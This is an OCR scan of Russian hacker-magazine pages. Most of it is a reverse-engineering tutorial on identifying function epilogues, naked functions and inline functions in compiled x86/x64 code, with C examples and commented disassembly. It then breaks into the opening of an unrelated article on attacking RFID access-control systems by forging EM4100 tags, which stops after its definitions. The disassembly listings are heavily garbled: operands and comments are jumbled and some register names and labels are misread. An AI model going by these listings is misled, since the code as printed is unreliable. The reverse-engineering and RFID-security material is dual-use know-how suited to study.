

.text:00401024 ; его убрать, хотя он недостижим. .text:00401027 .text:00401027 loc 401027: ; CODE XREF: sub 401000+161j .text:00401027; При этом эпилог только один. text:00401027. esp, ebp mov text:00401029. ebp pop text:0040102A. retn text:0040102A sub 401000. endp

Теперь посмотрим, какой код сгенерирует компилятор, когда внеплановый выход из функции происходит при срабатывании некоторого условия (Listing6):

 $int func(int a)$  $\{$ if  $(a != 0)$ return a++; return 1/a;  $\}$  $int$  main()  $\{$ 

 $func(1);$  $\}$ 

Результат компиляции (только func):

text:00401000 sub 401000. CODE XREF: proc near  $main+5\downarrow p$ text:00401000.  $=$  dword ptr  $-4$ text:00401000 var 4. = dword ptr text:00401000 arg 0. 8 text:00401000. text:00401000. push ebp .text:00401001 ebp, esp mov .text:00401003 push ecx .text:00401004; Сравниваем аргумент функции с нулем. cmp  $[ebp+arg_0], 0$ text:00401004. .text:00401008; Если они равны, переходим на метку; jz short loc 40101E text:00401008. .text:0040100A; Если же не равны, помещаем значение аргумента в регистр ЕАХ. eax,  $[ebp+arg 0]$ text:0040100A. mov  $.$ text:0040100D; Оттуда - в переменную var 4  $[ebp+var 4]$ , eax .text:0040100D mov .text:00401010; Значение аргумента копируется в регистр ЕСХ, а последний инкрементируем. .text:00401010  $ex, [ebp+arg_0]$ mov text:00401013. add  $exc$ , 1 .text: 00401016; Инкрементированное значение помещаем в аргумент, выступающий переменной. [ebp+arg\_0], ecx text:00401016. mov .text:00401019; B ЕАХ помещаем начальное значение аргумента, его и возвращаем. eax,  $[ebp+var 4]$ .text:00401019 mov .text:0040101С; Переход на эпилог. .text:0040101C short loc\_401027  $\mathbf{1}$ mp .text:0040101E ; ----------.text:0040101E .text:0040101E loc\_40101E: ; CODE XREF: sub\_401000+81j .text:0040101E; B EAX помещаем 1. .text:0040101E mov eax, 1 .text:00401023; Расширяем ЕАХ до EDX:EAX (нужно для деления). text:00401023. cdq .text:00401024; Деление EDX:EAX, где находится 1, на аргумент, равный 0. idiv [ebp+arg 0] text:00401024. text:00401027. ; CODE XREF: sub\_401000+1C1j .text:00401027 loc 401027: .text:00401027; Это явно эпилог. esp, ebp text:00401027. mov text:00401029. ebp pop text:0040102A. retn text:0040102A sub 401000 endp

Как и в предыдущем случае, компилятор создал только один эпилог. Обрати внимание: в начале функции в строке 0х401004 аргумент сравнивается с нулем, если условие выполняется, происходит переход на метку 1ос\_40101Е, где выполняется деление, за которым сразу следует эпилог. Если же условие в строке 0х401004 не соблюдено, выполняется сложение и происходит безусловный прыжок на эпилог.

#### Специальное замечание

Начиная с процессора 80286, в наборе команд появились две инструкции -**ENTER и LEAVE**, предназначенные специально для открытия и закрытия кадра стека. Однако они практически никогда не используются современными компиляторами. Почему?

Причина в том, что ENTER и LEAVE очень медлительны, намного медлитель-Hee PUSH EBP / MOV EBP, ESP / SUB ESB, xxx и MOV ESP, EBP / POP EBP. Так, на старом добром Pentium ENTER выполняется за десять тактов, а приведенная последовательность команд - за семь. Аналогично LEAVE требует пять тактов, хотя ту же операцию можно выполнить за два (и даже быстрее, если разделить MOV ESP, EBP / POP EBP какой-нибудь командой).

Поэтому современный исследователь никогда не столкнется ни с ENTER, ни с LEAVE. Хотя помнить об их назначении будет нелишне. Мало ли, вдруг придется дизассемблировать древние программы или программы, написанные на ассемблере, - не секрет, что многие пишущие на ассемблере очень плохо знают тонкости работы процессора и их «ручная оптимизация» заметно уступает компилятору по производительности.

#### «ГОЛЫЕ» (NAKED) ФУНКЦИИ

Компилятор Microsoft Visual C++ поддерживает нестандартный квалификатор naked, позволяющий программистам создавать функции без пролога и эпилога. Компилятор даже не помещает в конце функции RET, и это приходится делать «вручную», прибегая к ассемблерной вставке \_\_asm{ret} (использование return не приводит к желаемому результату).

Вообще-то поддержка naked-функций задумывалась исключительно для написания драйверов на чистом С (с небольшой примесью ассемблерных включений), но она нашла неожиданное признание и среди разработчиков защитных механизмов. Действительно, приятно иметь возможность «ручного» создания функций и не беспокоиться, что их непредсказуемым образом «изуродует» компилятор.

Для нас же, кодокопателей, в первом приближении это означает, что в программе может встретиться одна или несколько функций, не содержащих ни пролога, ни эпилога. Ну и что в этом страшного? Оптимизирующие компиляторы так же выкидывают пролог, а от эпилога оставляют один лишь RET, но функции элементарно идентифицируются по вызывающей их инструкции CALL.

#### ИДЕНТИФИКАЦИЯ ВСТРАИВАЕМЫХ (INLINE) ФУНКЦИЙ

Самый эффективный способ избавиться от накладных расходов на вызов функций — не вызывать их. В самом деле, почему бы не встроить код функции непосредственно в саму вызывающую функцию? Конечно, это ощутимо увеличит размер (и тем ощутимее, чем из больших мест функция вызывается), но зато значительно увеличит скорость выполнения программы (и тем значительнее, чем чаще развернутая функция вызывается).

Чем плоха развертка функций для исследования программы? Прежде всего, она увеличивает размер материнской функции и делает ее код менее наглядным - вместо CALL / TEST EAX, EAX / JZ xxx с бросающимся в глаза условным переходом мы видим кучу ничего не напоминающих инструкций, в логике работы которых еще предстоит разобраться.

Встроенные функции не имеют ни собственного пролога, ни эпилога, их код и локальные переменные (если таковые имеются) полностью вживлены в вызывающую функцию, результат компиляции выглядит в точности так, как будто бы никакого вызова функции и не было. Единственная зацепка встраивание функции неизбежно приводит к дублированию ее кода во всех местах вызова, а это хоть и с трудом, но можно обнаружить. С трудом потому, что встраиваемая функция, становясь частью вызывающей функции, всквозную оптимизируется в контексте последней, что приводит к значительным вариациям кода.

Рассмотрим следующий пример, чтобы увидеть, как компилятор оптимизирует встраиваемую функцию (Listing7):

#include <stdio.h>

inline int max(int a, int b)

 $\{$  $if(a > b)$ return a; return b;  $\}$ int main(int argc, char \*\*argv)  $\{$ printf("%x\n",max(0x666,0x777));  $printf("%x\n", max(0x666, argc));$  $printf("%x\n", max(0x666, argc));$ return 0; } Результат его компиляции будет иметь следующий вид (функция main): .text:0000000140001000 main proc near text:0000000140001000.  $=$  dword ptr text:0000000140001000 arg 0. 8  $=$  qword ptr text:0000000140001000 arg 8 10h .text:0000000140001000; Полученные аргументы помещаются .text:0000000140001000; в локальные переменные.  $[rsp+arg_8],$  rdx text:0000000140001000. mov .text:0000000140001005  $[rsp+arg 0], exc$ mov text:0000000140001009. rsp, 28h sub .text:0000000140001009; Аргументы помещаются в регистры EDX, ECX, .text:0000000140001009; что говорит нам об их подготовке .text: 0000000140001009; к передаче в качестве параметров другой функции. .text:000000014000100D mov edx, 777h ecx, 666h text:0000000140001012. mov .text:0000000140001012; Вызов сравнивающей функции. text:0000000140001017. call sub 140001070 edx, eax text:000000014000101C. mov .text:000000014000101C; Возвращенный предыдущей функцией результат .text:000000014000101C; передаем функции printf вместе с форматной .text:000000014000101С; строкой. ;  $"%x\right\}$ .text:000000014000101E rcx, Format lea  $n$ " .text:000000014000101E; Вызов функции вывода значений на экран.  $cal1$ printf text:0000000140001025. .text:0000000140001025; История повторяется, происходит подготовка .text:0000000140001025; параметров для вызова функции. .text:000000014000102A edx,  $[rsp+28h+arg 0]$ mov .text:000000014000102E ecx, 666h mov .text:000000014000102E; Вызов «встраиваемой» функции max, .text:000000014000102E; но, как мы видим, встраиваемой она не стала. sub 140001070  $cal1$ text:0000000140001033. .text:0000000140001033; Первый параметр для printf - возвращенное  $.$ text:0000000140001033; тах число, второй параметр - форматная text:0000000140001033; строка. text:0000000140001038. edx, eax mov rcx, asc\_140016324 ; "%x\ .text:000000014000103A lea  $n$ " .text:000000014000103A; Выводим параметры на экран посредством printf.  $cal1$ printf text:0000000140001041. .text:0000000140001041; Подготовка параметров для вызова функции max. edx, [rsp+28h+arg\_0] text:0000000140001046. mov ecx, 666h .text:000000014000104A mov .text:000000014000104А; Вызов функции max. .text:000000014000104F  $cal1$ sub 140001070 text:0000000140001054. edx, eax mov text:0000000140001056. rcx, asc 140016328 ; "%x\ lea  $n$ " .text:0000000140001056; Вывод результата на экран. text:000000014000105D.  $cal1$ printf text:0000000140001062. eax, eax xor rsp, 28h text:0000000140001064. add text:0000000140001068. retn

«Так-так», — шепчем себе под нос. И что же он тут накомпилировал? Встраиваемую функцию представил в виде обычной! Вот дела! Компилятор забил на наше желание сделать функцию встраиваемой (мы ведь написали модификатор *inline*).

endp

.text:0000000140001068 main

Ситуацию не исправляет даже использование параметров компилятора: / **Od** или /Oi. Первый служит для отключения оптимизации, второй — для создания встраиваемых функций. Такими темпами компилятор вскоре будет генерировать код, угодный собственным предпочтениям или предпочтениям его разработчика, а не программиста, его использующего!

Остальное ты можешь увидеть в комментариях к дизассемблированному листингу. Сравнивающая функция тах в дизассемблированном виде будет выглядеть так:

.text:0000000140001070 sub 140001070 proc near .text:0000000140001070  $=$  dword ptr text:0000000140001070 arg 0. 8 .text:0000000140001070 arg 8 = dword ptr 10h text:0000000140001070. [rsp+arg\_8], edx text:0000000140001070. mov  $[rsp+arg_0],$  ecx text:0000000140001074. mov eax, [rsp+arg 8] text:0000000140001078. mov переданных в параметрах. .text:0000000140001078; Сравнение значений,

.text: GGGGGGG110GG107C: ECHN BADRHÙ OBARHA MAHLIUA RTODOFO MAM DRRAH AMV

 $cmp$ 

 $[rsp+arg_0],$  eax



Здесь тоже все важные фрагменты прокомментированы.

Напоследок предлагаю откомпилировать и рассмотреть следующий пример (Listing8). Он немного усложнен по сравнению с предыдущим, в нем в качестве одного из значений для сравнения используется аргумент командной строки, который преобразуется из строки в число и при выводе обратно.

#include <iostream> #include <sstream> #include <string> using namespace std;

.text:000000014000107C

#### // Встраиваемая функция нахождения максимума. inline string max(int a, int b)  $\{$ int val =  $(a > b)$  ? a : b; stringstream stream; // Преобразуем значение в hex-число.

stream << "0x" << hex << val; string  $res = stream.str()$ ; return res; } int main(int argc, char \*\*argv)  $\{$  $\text{cout}$  <<  $\text{max}(0 \times 6666, 0 \times 777)$  <<  $\text{endl};$ string par =  $\text{argv}[1]$ ; int val; // Если впереди параметра есть символы '0х', if  $(\text{par.substr}(0, 2) == "0x")$ // тогда это hex-число.  $val = stoi(argv[1], nullptr, 16);$ else // В ином случае это dec-число.  $val = stoi(argv[1], nullptr, 10);$ 

 $\text{cut}$  <<  $\text{max}(0 \times 666, \text{ val})$  << endl;  $\text{cut}$  <<  $\text{max}(0 \times 666, \text{ val})$  << endl; return 0;  $\}$ 



#### VS Code

Сразу в начале своего выполнения программа вызывает встраиваемую функцию, передавая ей два шестнадцатеричных числа. В качестве результата функция возвращает большее из них, преобразованное в шестнадцатеричный формат. После чего основная функция выводит его в консоль.

Следующим действием программа берет параметр командной строки. Она различает числа двух форматов: десятичные и шестнадцатеричные, определяя их по отсутствию или наличию префикса Ох. Два последующих оператора идентичны, в них происходят вызовы функции тах, которой оба раза передаются одинаковые параметры: 0х666 и параметр командной строки, преобразованный из строки в число. Эти два последовательных оператора, как и в прошлый раз, позволят нам проследить вызовы функции.



#### Вывод приложения

Вместе с дополнительной функциональностью соответственно увеличился дизассемблерный листинг. Тем не менее суть происходящего не изменилась. Чтобы не приводить его здесь (он занимает реально много места), предлагаю тебе разобраться с ним самостоятельно.

#### **ВЫВОДЫ**

Тема идентификации ключевых структур очень важна, хотя бы потому, что в современных языках программирования этих структур великое множество. И в сегодняшней статье мы только начали рассматривать функции. Ведь, кроме приведенных выше функций (обычных, голых, встраиваемых) и способов их вызова (непосредственный вызов, по указателю, с комплексным вычислением адреса), существуют также виртуальные, библиотечные. Кроме того, к функциям можно отнести конструкторы и деструкторы. Но не будем забегать вперед.

Прежде чем переходить к методам объектов, статическим и виртуальным функциям, надо научиться идентифицировать стартовые функции, которые могут занимать значительную часть дизассемблерного листинга, но анализировать которые нет необходимости (за небольшими исключениями).  $\blacksquare$ 



# CKY TASAM XAKEPA

**ATAKYEM CUCTEMBI** КОНТРОЛЯ ДОСТУПА **HA OCHOBE RFID** 

Взлом электронных турникетов на входе в здание — заветный хакерский флекс, который так любят показывать в КИНО. В этой статье я расскажу о системах конуправления доступом (СКУД)  $\overline{M}$ ТРОЛЯ на основе RFID, и мы вместе разберемся, насколько просто подделать самый распространенный идентификатор EM4100.



**Thund3rb0lt** Реверс-инженер. В свободное время увлекаюсь физической безопасностью. filexploit@gmail.com

#### Термины

- СКУД (англ. PACS) комплекс оборудования, предназначенный для ограничения доступа на охраняемом объекте. Минимальная конфигурация такой системы - это бухой вахтер электронный замок на осно-**Be RFID.**
- **RFID** способ автоматической идентификации объектов с помощью радиосигналов, хранящихся на транспондерах (RFID-метках).
- **RFID-метка** сборное устройство для хранения информации, состоящее из интегральной схемы (чипа) для выполнения операций с сиг-

налом и информацией, антенны для передачи и приема сигнала и, опционально, батареи питания (не распространено в повседневном применении — дорого и избыточно).

Более подробную информацию о RFID можно найти в Википедии.

EM410X — крайне популярная модельная линейка идентификаторов, разработанная компанией EM Microelectronics. В повседневной жизни они применяются самыми разными способами: от использования в СКУД государственных (и не только) учреждений до маркировки и учета животных.

EM4100, ЧИПЫ идентификаторами Сюда ВХОДЯТ  $\mathsf{C}$ EM4102. ЕМ4105 и ЕМ4200, которые различаются объемом памяти (от 64 до 128 бит) и областью применения.



Формально все эти идентификаторы работают на частоте 125 кГц, однако могут использовать диапазон частот 100-150 кГц.

Наиболее широко используются (и просты в понимании) идентификаторы ЕМ4100, поэтому мы остановимся именно на них.

#### KAK YCTPOEH EM4100?

Структура данных в идентификаторе EM4100 выглядит следующим образом.

